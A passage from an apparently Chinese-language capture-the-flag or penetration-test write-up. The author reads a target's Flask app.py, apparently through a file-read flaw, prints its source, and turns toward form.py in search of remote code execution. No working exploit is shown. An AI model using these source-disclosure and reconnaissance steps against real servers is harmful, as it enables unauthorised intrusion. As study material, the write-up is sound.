\n\n猜测和beta站目录结构一样,读取下app.py\n\n\n\n```py\n\nfrom flask import Flask, render_template, request, flash, redirect\nfrom form import sendmessage\nimport uuid\n\napp = Flask(__name__)\napp.secret_key = uuid.uuid4().hex\n\[email protected]('/', methods=['GET', 'POST'])\ndef index():\n if request.method == 'POST':\n email = request.form['email']\n subject = request.form['subject']\n message = request.form['message']\n ip = request.remote_addr\n\n status = sendmessage(email, subject, message, ip)\n if status == 0:\n flash('Something went wrong!', 'danger')\n elif status == 1:\n flash('You are not authorized!', 'danger')\n else:\n flash('Your message was successfuly sent! We will reply as soon as possible.', 'success')\n return redirect('/#contact')\n else:\n return render_template('index.html')\n\[email protected](404)\ndef page_not_found(error):\n return render_template('404.html'), 404\n\[email protected](500)\ndef server_errorerror(error):\n return render_template('500.html'), 500\n\[email protected](400)\ndef bad_request(error):\n return render_template('400.html'), 400\n\[email protected](405)\ndef method_not_allowed(error):\n return render_template('405.html'), 405\n\nif __name__ == '__main__':\n app.run(host='127.0.0.1', port=80, debug=False)\n```\n\n## rce\n\n复制出来审计,前面都正常flask,发现有个from form,这是beta站没有的\n\n\n\n继续读取这个form.py\n\n